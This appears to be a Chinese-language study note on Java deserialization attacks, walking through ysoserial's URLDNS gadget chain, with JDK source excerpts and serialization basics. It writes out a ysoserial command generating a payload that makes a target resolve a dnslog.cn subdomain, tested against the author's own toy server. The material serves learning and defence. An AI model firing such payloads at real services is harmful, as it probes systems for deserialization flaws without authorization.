背景知识
-
ysoserial包含了许多针对通用Java依赖包的小工具链,可以在正常情况下通过使目标程序进行不安全的反序列化实现攻击利用。
-
Gadgets
/* * Gadget Chain: * HashMap.readObject() * HashMap.putVal() * HashMap.hash() * URL.hashCode() */ -
Java序列化
- Java原生序列化和反序列化将属性的类名同时写入到了序列化流中
- Java反序列化时会调用ObjectInputStream的readObject()方法来进行反序列化
- 无论反序列化是否成功,只要读取到类名就会加载这个类,如果该类有自定义的readObjec()就执行自定义的readObject()方法,如果没有就按照默认的readObject()流程执行,因此只要readObject()存在调用点,无论业务代码中是否使用了这些类,都会执行readObject()过程从而执行恶意代码
验证过程
-

在DNSLOG网站上申请一个子域名,来作为攻击成功的指标
- 点击Get SubDomain可以生成一个该网站的子域名,供白嫖使用
- 点击Refresh Record该网站会显示该网站被访问的记录,也就是说只要有人访问这个子域名就会显示访问记录,所以用来验证的恶意代码就是让目标程序访问该子域名,一旦出现记录,代表攻击成功
-
通过ysoserial生成一个恶意的序列化流
-
调用ysoserial程序,恶意载荷类型为
URLDNS,恶意载荷为http://vutajm.dnslog.cn(注意一定要声明协议为http协议),生成之后将生成的恶意载荷转存到hack文件java -jar ysoserial-0.0.6-SNAPSHOT-all.jar URLDNS 'http://vutajm.dnslog.cn' > hack -
使用ghex查看hack文件

- 可以看到文件魔数为
ACED,为Java序列化文件
- 可以看到文件魔数为
-
-
写一个假的服务端程序,让它读取该文件进行反序列化,这和从网络流中获取一个文件进行反序列化基本没有区别
public static void main(String[] args) throws IOException, ClassNotFoundException { FileInputStream fs = new FileInputStream(new File("./hack")); ObjectInputStream ois = new ObjectInputStream(fs); ois.readObject(); System.out.println("----------DeSerialize----------"); System.out.println(); } -

执行程序后,检查DNSLOG是否收到请求,显示了两条记录
攻击原理
-
在反序列化时,业务代码使用
ois.readObject()调用了ObjectInputStream.readObject() -
根据标识,它识别到这是一个对象且本身实现了
readObject(),根据类名加载类之后,调用HashMap的readObject()- 首先从流中读取到HashMap的key-value对的数量
- 通过循环依次调用
ois.readObject()从流中取出反序列化的key和value - 之后先调用了
hash(Object key)计算key的hash,然后调用final V putVal(int hash, K key, V value, boolean onlyIfAbsent,boolean evict)将key和value放入HashMap
private void readObject(java.io.ObjectInputStream s) throws IOException, ClassNotFoundException { /* Leave out lots of codes */ @SuppressWarnings({"rawtypes","unchecked"}) Node<K,V>[] tab = (Node<K,V>[])new Node[cap]; table = tab; // Read the keys and values, and put the mappings in the HashMap for (int i = 0; i < mappings; i++) { @SuppressWarnings("unchecked") K key = (K) s.readObject(); @SuppressWarnings("unchecked") V value = (V) s.readObject(); putVal(hash(key), key, value, false, false); } } } -
分析
HashMap.hash(Object key)方法,当key为null时返回0,当key不为空时将key的hashCode本身与它右移16位后的值进行异或混合得到的,其中调用了key.hashCode()static final int hash(Object key) { int h; return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16); } -
分析
URL.hashCode()方法- 当一个URL对象的hashCode()还未调用过,那么会把
URLStreamHandler.hashCode(URL url)作为自己的hashCode - 注意:在我们构造Payload的过程中,因为需要把URL对象放入HashMap中,因此已经调用过一次hashCode()了,因此需要在构造完HashMap之后,通过暴力反射将private的hashCode重新改为-1
public synchronized int hashCode() { if (hashCode != -1) return hashCode; hashCode = handler.hashCode(this); return hashCode; } - 当一个URL对象的hashCode()还未调用过,那么会把
-
分析
URLStreamHandler.hashCode(URL url),可以看到计算过程中它调用getHostAddress(u)进行了DNS解析,如果解析成功将其IP地址加到hashCode中,如果解析失败则将域名转小写后计算字符串的hashCode加到hashCode中。
独立思考
1、ObjID的作用是什么?
ObjID用于标识远程对象
2、Java序列化和反序列化中为什么要用到readObject()和writeObject()方法?
-
常规的序列化过程
-
Java代码
import java.io.*; public class testTheSerial { static class Student implements Serializable { private int id; private int score; static int roomId; transient int cityId; public Student(int id, int score, int cityId) { this.id = id; this.score = score; this.cityId = cityId; } @Override public String toString() { return "Student{" + "id=" + id + ", score=" + score + ", rooid=" + roomId+ ", cityId=" + cityId + '}'; } } public static void serializeStudent() throws IOException { FileOutputStream fos=new FileOutputStream("./student.txt"); ObjectOutputStream oos=new ObjectOutputStream(fos); Student student = new Student(1,2,3); Student.roomId = 6; System.out.println("----------Serialize----------"); System.out.println(student); oos.writeObject(student); oos.close(); fos.close(); } public static void deserializeStudent() throws IOException, ClassNotFoundException { FileInputStream fs = new FileInputStream(new File("./student.txt")); ObjectInputStream ois = new ObjectInputStream(fs); Student student = (Student) ois.readObject(); System.out.println("----------DeSerialize----------"); System.out.println(student); } public static void main(String[] args) throws IOException, ClassNotFoundException { serializeStudent(); //deserializeStudent(); } } -
运行效果
----------Serialize---------- Student{id=1, score=2, rooid=6, cityId=3} ----------DeSerialize---------- Student{id=1, score=2, rooid=0, cityId=0} -
可以看出被static、transient修饰的属性并没有被序列化
-
-
因此如果某些类的属性被static、transient修饰且序列化时需要进行序列化,就需要为这些类专门编写writeObject()和readObject()方法。例如HashMap、HashTable、HashSet
public class HashSet<E> extends AbstractSet<E> implements Set<E>, Cloneable, java.io.Serializable { static final long serialVersionUID = -5024744406713321676L; private transient HashMap<E,Object> map; // Dummy value to associate with an Object in the backing Map private static final Object PRESENT = new Object(); /** * Constructs a new, empty set; the backing <tt>HashMap</tt> instance has * default initial capacity (16) and load factor (0.75). */ public HashSet() { map = new HashMap<>(); } /** Leave out hundreds of codes */ }
3、为什么Java自定义序列化时写的writeObject()和readObject()是private却能影响到序列化过程呢?
这是因为其中涉及到了反射,以readObject()为例
-
ObjectInputStream的readObject()方法如下,它通过readObject0(false)反序列化出Object
public final Object readObject() throws IOException, ClassNotFoundException { if (enableOverride) { return readObjectOverride(); } // if nested read, passHandle contains handle of enclosing object int outerHandle = passHandle; try { Object obj = readObject0(false); handles.markDependency(outerHandle, passHandle); ClassNotFoundException ex = handles.lookupException(passHandle); if (ex != null) { throw ex; } if (depth == 0) { vlist.doCallbacks(); } return obj; } finally { passHandle = outerHandle; if (closed && depth == 0) { clear(); } } } -
接下来看readObject0(false)方法,如下所示,其中省略了大量代码,不过可以看出每次读取一个byte到tc变量之后,通过switch-case-default语句调用不同的方法进行反序列化,其中当tc为
TC_OBJECT时调用了checkResolve(readOrdinaryObject(unshared))方法private Object readObject0(boolean unshared) throws IOException { boolean oldMode = bin.getBlockDataMode(); /* Leave out A lot of codes */ byte tc; while ((tc = bin.peekByte()) == TC_RESET) { bin.readByte(); handleReset(); } depth++; totalObjectRefs++; try { switch (tc) { /* Leave out A lot of codes */ case TC_ENUM: return checkResolve(readEnum(unshared)); case TC_OBJECT: return checkResolve(readOrdinaryObject(unshared)); /* Leave out A lot of codes */ } finally { depth--; bin.setBlockDataMode(oldMode); } } -
接下来看
readOrdinaryObject()方法,以下内容同样省略了部分源码,不过可以看出它首先读取了类的描述信息,判断它不是通过Externalize接口序列化之后调用了readSerialData(obj, desc)private Object readOrdinaryObject(boolean unshared) throws IOException { if (bin.readByte() != TC_OBJECT) { throw new InternalError(); } ObjectStreamClass desc = readClassDesc(false); desc.checkDeserialize(); /* Leave out A lot of codes */ Object obj; /* Leave out A lot of codes */ if (desc.isExternalizable()) { readExternalData((Externalizable) obj, desc); } else { readSerialData(obj, desc); } /* Leave out A lot of codes */ return obj; } -
接下来看readSerialData()方法,它进入for循环后主要进行了一个if判断,其中有一个分支是
slotDesc.hasReadObjectMethod()即判断当前要反序列化的类有没有readObject()方法,如果有进入分支,之后调用了slotDesc.invokeReadObject(obj, this)将输入输出流作为参数传入调用obj的readObject()方法private void readSerialData(Object obj, ObjectStreamClass desc) throws IOException { ObjectStreamClass.ClassDataSlot[] slots = desc.getClassDataLayout(); for (int i = 0; i < slots.length; i++) { ObjectStreamClass slotDesc = slots[i].desc; if (slots[i].hasData) { if (obj == null || handles.lookupException(passHandle) != null) { defaultReadFields(null, slotDesc); // skip field values } else if (slotDesc.hasReadObjectMethod()) { ThreadDeath t = null; boolean reset = false; SerialCallbackContext oldContext = curContext; if (oldContext != null) oldContext.check(); try { curContext = new SerialCallbackContext(obj, slotDesc); bin.setBlockDataMode(true); slotDesc.invokeReadObject(obj, this); } catch (ClassNotFoundException ex) { /* Leave out A lot of codes */ } finally { /* Leave out A lot of codes */ } defaultDataEnd = false; } else { defaultReadFields(obj, slotDesc); } /* Leave out A lot of codes */ } else { /* Leave out A lot of codes */ } } } -
最终调用点
/** * Invokes the readObjectNoData method of the represented serializable * class. Throws UnsupportedOperationException if this class descriptor is * not associated with a class, or if the class is externalizable, * non-serializable or does not define readObjectNoData. */ void invokeReadObjectNoData(Object obj) throws IOException, UnsupportedOperationException {}
4、既然反序列化通过readObject()对对象产生影响,那么如何方便地查看序列化流的真实值呢?
-
手工读取
- 0xACED:Java Object序列化流的魔数
- 0x0005:Java 序列化流协议的版本
- 0x73:TC_OBJECT标识其后面紧跟的是对象的序列化流,这些常量定义在
ObjectStreamConstants.java中 - 0x72:TC_CLASSDESC标识其后面紧跟的是对该对象所用类的描述信息
- 0x0011:该类类名的长度,本例中为17
- 0x6A6176612E7574696C2E486173684D6170:该类的全限定名,本例中为java.util.HashMap,共17个ANSIC码
- 0x0507DAC1C31660D1:该类的版本号,通常在类是serialVersionUID属性,修饰符通常为private static final long,long是64位,即8B
-
工具查看
- 目前没有找到好用的工具,因为输出的二进制流,在Github上找了一些工具,他们读取出来都是以utf-8编码读取的,导致无法识别
产生过的疑问
- ObjID的作用是什么?
- Java序列化和反序列化中为什么要用到readObject()和writeObject()方法?
- 为什么Java自定义序列化时写的writeObject()和readObject()是private却能影响到序列化过程呢?
- 既然反序列化通过readObject()对对象产生影响,那么如何方便地查看序列化流的真实值呢?